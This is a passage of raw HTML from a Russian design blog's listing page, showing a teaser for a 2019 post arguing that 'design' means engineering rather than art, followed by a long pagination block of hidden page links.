		<a href="https://artforlife.ru/stati-po-dizajnu/o-slove-dizajn-dizajn-kabak.html" title="О слове дизайн &#8212; Дизайн-кабак" rel="bookmark">О слове дизайн &#8212; Дизайн-кабак</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="04:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T04:45:09+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>Многие воспринимают слово дизайн как что-то очень модное и креативное. “Я дизайнер”. Звучит красиво. Из-за этого дизайнер многими воспринимается как художник, а дизайн интерфейсов как подвид современного искусства. Это в корне неверно. Design с английского переводится как проектирование. Правильное и точное название профессии на русском — проектировщик. Никакого искусства и креатива здесь нет, это исключительно&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/o-slove-dizajn-dizajn-kabak.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1528" class="nav-prev" data-page-num="1528"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  